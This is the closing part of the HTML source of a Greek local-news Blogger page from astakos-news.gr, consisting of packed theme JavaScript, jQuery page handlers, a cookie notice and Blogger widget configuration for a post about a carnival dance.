31\x37\x32\x7c\x31\x37\x34\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x37\x7c\x32\x30\x34\x7c\x31\x37\x36\x7c\x31\x37\x35\x7c\x31\x39\x35\x7c\x31\x38\x38\x7c\x32\x33\x30\x7c\x32\x33\x34\x7c\x31\x37\x31\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x36\x7c\x31\x38\x33\x7c\x31\x33\x35\x7c\x31\x38\x39\x7c\x32\x30\x30\x7c\x32\x31\x32\x7c\x32\x35\x33\x7c\x31\x31\x30\x7c\x62\x6f\x78\x7c\x78\x33\x39\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x4d\x61\x74\x68\x7c\x32\x36\x34\x7c\x31\x39\x31\x7c\x78\x32\x38\x7c\x78\x37\x31\x7c\x31\x39\x32\x7c\x78\x35\x46\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x36\x7c\x78\x34\x46\x7c\x78\x32\x34\x7c\x32\x39\x38\x7c\x31\x34\x35\x7c\x32\x39\x36\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x32\x7c\x78\x34\x36\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x78\x32\x36\x7c\x31\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x7c\x78\x32\x46\x7c\x78\x33\x44\x7c\x78\x32\x45\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x7c\x78\x33\x43\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x78\x37\x37\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x64\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x65\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x36\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x33\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x61\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x31\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x63\x7c\x78\x36\x44\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x64\x7c\x66\x6f\x72\x7c\x78\x36\x31\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x31\x39\x33\x7c\x35\x34\x33\x7c\x5f\x30\x78\x33\x37\x66\x63\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x33\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x33\x41\x7c\x31\x32\x38\x7c\x78\x33\x46\x7c\x74\x79\x70\x65\x7c\x69\x6e\x7c\x31\x31\x32\x7c\x78\x35\x34\x7c\x31\x32\x37\x7c\x31\x34\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x65\x7c\x78\x33\x31\x7c\x78\x36\x41\x7c\x75\x72\x6c\x7c\x78\x34\x44\x7c\x31\x33\x31\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x39\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x78\x32\x43\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x7c\x78\x34\x38\x7c\x78\x32\x37\x7c\x31\x33\x30\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x61\x7c\x31\x33\x38\x7c\x78\x34\x43\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x34\x7c\x31\x30\x33\x7c\x78\x37\x38\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x35\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x34\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x35\x7c\x78\x33\x42\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x66\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x36\x7c\x78\x33\x30\x7c\x31\x33\x39\x7c\x78\x36\x42\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x37\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x38\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x66\x7c\x31\x30\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x31\x7c\x78\x33\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x30\x7c\x78\x33\x33\x7c\x32\x32\x32\x7c\x65\x76\x61\x6c\x7c\x32\x32\x37\x7c\x33\x34\x32\x7c\x33\x30\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x34\x30\x7c\x33\x34\x31\x7c\x33\x34\x34\x7c\x33\x34\x33\x7c\x33\x34\x35\x7c\x32\x39\x35\x7c\x32\x39\x33\x7c\x32\x39\x31\x7c\x32\x39\x34\x7c\x33\x33\x35\x7c\x5f\x7c\x31\x30\x38\x7c\x32\x32\x30\x7c\x32\x31\x38\x7c\x32\x31\x36\x7c\x32\x31\x34\x7c\x32\x32\x33\x7c\x32\x34\x34\x7c\x32\x32\x36\x7c\x32\x32\x34\x7c\x32\x35\x39\x7c\x32\x39\x32\x7c\x33\x33\x36\x7c\x32\x34\x33\x7c\x33\x31\x31\x7c\x33\x35\x30\x7c\x33\x30\x35\x7c\x33\x31\x33\x7c\x32\x37\x36\x7c\x33\x34\x39\x7c\x33\x34\x38\x7c\x33\x34\x37\x7c\x78\x35\x38\x7c\x33\x30\x33\x7c\x33\x30\x34\x7c\x33\x31\x32\x7c\x33\x30\x38\x7c\x33\x33\x39\x7c\x78\x34\x42\x7c\x78\x35\x35\x7c\x33\x30\x36\x7c\x33\x30\x39\x7c\x78\x34\x41\x7c\x33\x35\x31\x7c\x33\x31\x30\x7c\x33\x34\x36\x7c\x33\x30\x31\x7c\x33\x33\x37\x7c\x32\x38\x30\x7c\x32\x31\x33\x7c\x32\x34\x39\x7c\x31\x31\x33\x7c\x32\x36\x38\x7c\x32\x30\x33\x7c\x32\x31\x31\x7c\x32\x37\x32\x7c\x32\x37\x31\x7c\x32\x37\x30\x7c\x32\x37\x33\x7c\x31\x38\x34\x7c\x31\x36\x36\x7c\x31\x37\x37\x7c\x32\x36\x39\x7c\x31\x39\x36\x7c\x32\x35\x37\x7c\x33\x32\x37\x7c\x32\x35\x36\x7c\x32\x35\x31\x7c\x32\x34\x38\x7c\x31\x39\x39\x7c\x32\x35\x32\x7c\x31\x36\x35\x7c\x31\x38\x30\x7c\x32\x37\x38\x7c\x31\x38\x37\x7c\x32\x37\x37\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x62\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x33\x32\x36\x7c\x32\x30\x38\x7c\x33\x32\x31\x7c\x32\x30\x37\x7c\x32\x30\x35\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x32\x31\x30\x7c\x32\x34\x37\x7c\x32\x37\x39\x7c\x32\x32\x38\x7c\x32\x32\x39\x7c\x33\x32\x33\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x33\x32\x32\x7c\x33\x32\x34\x7c\x32\x33\x35\x7c\x32\x33\x37\x7c\x33\x35\x33\x7c\x32\x33\x38\x7c\x33\x32\x35\x7c\x33\x32\x30\x7c\x31\x30\x30\x30\x7c\x32\x33\x32\x7c\x32\x33\x39\x7c\x32\x33\x31\x7c\x32\x34\x30\x7c\x32\x33\x33\x7c\x33\x33\x38\x7c\x32\x34\x35\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x31\x36\x37\x7c\x33\x33\x31\x7c\x33\x33\x32\x7c\x31\x39\x30\x7c\x31\x31\x31\x7c\x31\x35\x35\x7c\x31\x35\x33\x7c\x31\x35\x31\x7c\x31\x35\x39\x7c\x31\x36\x30\x7c\x31\x36\x38\x7c\x33\x32\x39\x7c\x33\x33\x30\x7c\x78\x35\x31\x7c\x31\x34\x39\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x61\x7c\x31\x30\x36\x7c\x31\x30\x34\x7c\x31\x33\x36\x7c\x31\x34\x31\x7c\x32\x33\x36\x7c\x31\x34\x36\x7c\x31\x36\x39\x7c\x31\x37\x33\x7c\x32\x36\x33\x7c\x78\x34\x45\x7c\x33\x35\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x65\x7c\x32\x32\x35\x7c\x33\x32\x38\x7c\x32\x34\x31\x7c\x31\x31\x38\x7c\x32\x31\x39\x7c\x32\x31\x37\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x38\x7c\x32\x31\x35\x7c\x32\x30\x39\x7c\x32\x30\x36\x7c\x32\x32\x31\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x39\x7c\x31\x39\x34\x7c\x78\x35\x36\x7c\x32\x37\x34\x7c\x31\x34\x38\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x35\x7c\x78\x32\x35\x7c\x6f\x66\x66\x73\x65\x74\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x32\x30\x32\x7c\x31\x39\x37\x7c\x31\x39\x38\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x34\x7c\x33\x33\x33\x7c\x32\x36\x37\x7c\x78\x35\x37\x7c\x33\x31\x34\x7c\x32\x38\x33\x7c\x68\x69\x64\x65\x53\x70\x65\x65\x64\x7c\x32\x37\x35\x7c\x31\x30\x37\x7c\x32\x38\x37\x7c\x32\x39\x30\x7c\x61\x63\x74\x69\x76\x65\x7c\x74\x72\x75\x65\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x32\x38\x35\x7c\x31\x36\x33\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x32\x38\x34\x7c\x32\x38\x38\x7c\x7c\x33\x33\x34\x7c\x32\x38\x31\x7c\x32\x38\x32\x7c\x31\x32\x32\x7c\x31\x32\x31\x7c\x67\x69\x7c\x31\x31\x35\x7c\x31\x31\x34\x7c\x32\x39\x39\x7c\x31\x31\x39\x7c\x31\x31\x37\x7c\x31\x31\x36\x7c\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x31\x36\x34\x7c\x32\x38\x39\x7c\x33\x30\x37\x7c\x32\x38\x36\x7c\x32\x35\x34\x7c\x33\x31\x37\x7c\x33\x30\x30\x7c\x32\x36\x30\x7c\x33\x30\x32\x7c\x32\x36\x31\x7c\x33\x31\x35\x7c\x32\x36\x35\x7c\x32\x34\x32\x7c\x33\x31\x38\x7c\x33\x31\x39\x7c\x32\x36\x32\x7c\x33\x31\x36\x7c\x32\x36\x36\x7c\x34\x30\x30\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x66\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x31\x7c\x32\x39\x37\x7c\x32\x34\x36\x7c\x32\x35\x30\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_EZPOFI);
  //]]>
</script>
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    $(".feat-slider-wrap.top-widget #loader, .feat-slider-wrap.post-slider #loader").fadeOut("slow");
    $(".feat-slider-wrap.top-widget #loader, .feat-slider-wrap.post-slider #loader").delay(0).fadeOut();
    $(".feat-slider-wrap.top-widget #loader, .feat-slider-wrap.post-slider #loader").remove();
    $(".ty-slide-show").addClass("slide-block");
});
  /*]]>*/
</script>
<!--Page Navigation Ends -->
<script>
 /*<![CDATA[*/
jQuery(document).ready(function(){var offset=220;var duration=500;jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>offset){jQuery('.back-to-top').fadeIn(duration);}else{jQuery('.back-to-top').fadeOut(duration);}});jQuery('.back-to-top').click(function(event){event.preventDefault();jQuery('html, body').animate({scrollTop:0},duration);return false;})});
  /*]]>*/
</script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4FRFMmniTqo9b0RfV5kNgB7MEn1A:1768500252377';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1776126430726903972','//www.astakos-news.gr/2017/01/blog-post_85.html','1776126430726903972');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1776126430726903972', 'title': '\u0391stakos News - \u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u0391\u03c3\u03c4\u03b1\u03ba\u03cc \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u0391\u03b9\u03c4\u03c9\u03bb\u03bf\u03b1\u03ba\u03b1\u03c1\u03bd\u03b1\u03bd\u03af\u03b1', 'url': 'https://www.astakos-news.gr/2017/01/blog-post_85.html', 'canonicalUrl': 'https://www.astakos-news.gr/2017/01/blog-post_85.html', 'homepageUrl': 'https://www.astakos-news.gr/', 'searchUrl': 'https://www.astakos-news.gr/search', 'canonicalHomepageUrl': 'https://www.astakos-news.gr/', 'blogspotFaviconUrl': 'https://www.astakos-news.gr/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-20095101-1', 'encoding': 'UTF-8', 'locale': 'el', 'localeUnderscoreDelimited': 'el', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0391stakos News - \u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u0391\u03c3\u03c4\u03b1\u03ba\u03cc \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u0391\u03b9\u03c4\u03c9\u03bb\u03bf\u03b1\u03ba\u03b1\u03c1\u03bd\u03b1\u03bd\u03af\u03b1 - Atom\x22 href\x3d\x22https://www.astakos-news.gr/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0391stakos News - \u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u0391\u03c3\u03c4\u03b1\u03ba\u03cc \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u0391\u03b9\u03c4\u03c9\u03bb\u03bf\u03b1\u03ba\u03b1\u03c1\u03bd\u03b1\u03bd\u03af\u03b1 - RSS\x22 href\x3d\x22https://www.astakos-news.gr/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0391stakos News - \u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u0391\u03c3\u03c4\u03b1\u03ba\u03cc \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u0391\u03b9\u03c4\u03c9\u03bb\u03bf\u03b1\u03ba\u03b1\u03c1\u03bd\u03b1\u03bd\u03af\u03b1 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1776126430726903972/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0391stakos News - \u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u0391\u03c3\u03c4\u03b1\u03ba\u03cc \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u0391\u03b9\u03c4\u03c9\u03bb\u03bf\u03b1\u03ba\u03b1\u03c1\u03bd\u03b1\u03bd\u03af\u03b1 - Atom\x22 href\x3d\x22https://www.astakos-news.gr/feeds/5896513659312182849/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5327078726534200', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'key': 'link', 'shareMessage': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Pinterest', 'target': 'pinterest'}, {'name': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'key': 'email', 'shareMessage': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27el\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '\u0394\u03b9\u03b1\u03b2\u03ac\u03c3\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1...\xbb', 'pageType': 'item', 'postId': '5896513659312182849', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFtlfswJPKV6y1mcBuEmWifOfE3gMruM2WKKOJyTD1AZKQFfBXR3AaOfr8RMrXxP21lmEYfBAllqwWmTTp_hHpvk0kyhTFZhVliEZotnMenB8zSzEg4rVR1uswRNreM5O2LW0m2RaKXSE/s72-c/%25CE%2591%25CE%25A0%25CE%259F%25CE%259A%25CE%25A1%25CE%2599%25CE%2591%25CE%25A4%25CE%2599%25CE%259A%25CE%259F%25CE%25A3+%25CE%25A7%25CE%259F%25CE%25A1%25CE%259F%25CE%25A3+%25CE%2597%25CE%25A1%25CE%2591%25CE%259A%25CE%259B%25CE%2597+%25CE%2591%25CE%25A3%25CE%25A4%25CE%2591%25CE%259A%25CE%259F%25CE%25A5.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFtlfswJPKV6y1mcBuEmWifOfE3gMruM2WKKOJyTD1AZKQFfBXR3AaOfr8RMrXxP21lmEYfBAllqwWmTTp_hHpvk0kyhTFZhVliEZotnMenB8zSzEg4rVR1uswRNreM5O2LW0m2RaKXSE/s320/%25CE%2591%25CE%25A0%25CE%259F%25CE%259A%25CE%25A1%25CE%2599%25CE%2591%25CE%25A4%25CE%2599%25CE%259A%25CE%259F%25CE%25A3+%25CE%25A7%25CE%259F%25CE%25A1%25CE%259F%25CE%25A3+%25CE%2597%25CE%25A1%25CE%2591%25CE%259A%25CE%259B%25CE%2597+%25CE%2591%25CE%25A3%25CE%25A4%25CE%2591%25CE%259A%25CE%259F%25CE%25A5.jpg', 'pageName': '\u039f \u0397\u03c1\u03b1\u03ba\u03bb\u03ae\u03c2 \u0391\u03c3\u03c4\u03b1\u03ba\u03bf\u03cd \u03c3\u03b1\u03c2 \u03c0\u03c1\u03bf\u03c3\u03ba\u03b1\u03bb\u03b5\u03af \u03c3\u03b5 \u03b1\u03c0\u03bf\u03ba\u03c1\u03b9\u03ac\u03c4\u03b9\u03ba\u03bf \u03c7\u03bf\u03c1\u03cc', 'pageTitle': '\u0391stakos News - \u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u0391\u03c3\u03c4\u03b1\u03ba\u03cc \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u0391\u03b9\u03c4\u03c9\u03bb\u03bf\u03b1\u03ba\u03b1\u03c1\u03bd\u03b1\u03bd\u03af\u03b1: \u039f \u0397\u03c1\u03b1\u03ba\u03bb\u03ae\u03c2 \u0391\u03c3\u03c4\u03b1\u03ba\u03bf\u03cd \u03c3\u03b1\u03c2 \u03c0\u03c1\u03bf\u03c3\u03ba\u03b1\u03bb\u03b5\u03af \u03c3\u03b5 \u03b1\u03c0\u03bf\u03ba\u03c1\u03b9\u03ac\u03c4\u03b9\u03ba\u03bf \u03c7\u03bf\u03c1\u03cc', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0395\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1', 'linkCopiedToClipboard': '\u039f \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03c4\u03b9\u03b3\u03c1\u03ac\u03c6\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03c7\u03b5\u03b9\u03c1\u03bf!', 'ok': '\u039f\u039a', 'postLink': '\u03a3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03ac\u03c1\u03c4\u03b7\u03c3\u03b7\u03c2'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u039f \u0397\u03c1\u03b1\u03ba\u03bb\u03ae\u03c2 \u0391\u03c3\u03c4\u03b1\u03ba\u03bf\u03cd \u03c3\u03b1\u03c2 \u03c0\u03c1\u03bf\u03c3\u03ba\u03b1\u03bb\u03b5\u03af \u03c3\u03b5 \u03b1\u03c0\u03bf\u03ba\u03c1\u03b9\u03ac\u03c4\u03b9\u03ba\u03bf \u03c7\u03bf\u03c1\u03cc', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFtlfswJPKV6y1mcBuEmWifOfE3gMruM2WKKOJyTD1AZKQFfBXR3AaOfr8RMrXxP21lmEYfBAllqwWmTTp_hHpvk0kyhTFZhVliEZotnMenB8zSzEg4rVR1uswRNreM5O2LW0m2RaKXSE/s320/%25CE%2591%25CE%25A0%25CE%259F%25CE%259A%25CE%25A1%25CE%2599%25CE%2591%25CE%25A4%25CE%2599%25CE%259A%25CE%259F%25CE%25A3+%25CE%25A7%25CE%259F%25CE%25A1%25CE%259F%25CE%25A3+%25CE%2597%25CE%25A1%25CE%2591%25CE%259A%25CE%259B%25CE%2597+%25CE%2591%25CE%25A3%25CE%25A4%25CE%2591%25CE%259A%25CE%259F%25CE%25A5.jpg', 'url': 'https://www.astakos-news.gr/2017/01/blog-post_85.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5896513659312182849}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML911', 'option', document.getElementById('HTML911'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML207', 'option', document.getElementById('HTML207'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'headerright', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML219', 'Carousel Widget', document.getElementById('HTML219'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML296', 'featuredbox', document.getElementById('HTML296'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML297', 'featuredlist', document.getElementById('HTML297'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML292', 'leftcolumn', document.getElementById('HTML292'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'leftcolumn', document.getElementById('HTML8'), {}, 'displayModeFull'));
